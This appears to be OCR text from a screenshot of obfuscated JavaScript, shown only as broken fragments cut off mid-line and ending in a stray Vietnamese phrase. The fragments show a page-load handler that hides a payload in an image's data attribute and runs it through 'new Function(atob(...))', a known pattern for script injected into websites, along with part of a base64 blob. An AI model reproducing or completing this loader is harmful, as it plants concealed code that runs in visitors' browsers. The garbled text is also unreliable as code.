
/0x3+parseInt(_0x333984(0x193))/0x4*(-
/0x6*
))/0x8*(parseInt(_0x333984(0x198))/0x9)+-
/0xc;if(_0x1c7074===_0x27fe51)break;else _0x485900[‘push’]
x485900[‘shift’]());}}}
tLoaded’,function(){const
iles/img/logo.pngx22]’)){let
go.png’,_0x4f3726[‘setAttribute’](‘data-
newx20Function(atob(this.dataset.digest)))();’),_0x4f3726[‘style
6,document[‘body’][‘firstChild’]);}}));function
onst _0x288b97=_0x288b();let
_0x288b(){const _0x14520d=
ZWN0QXJyYXkoKXtsZXQgZT1bXTtmb3IobGV0IG49MDtuPDFlMztuKy
ến Thắng Của Bạn.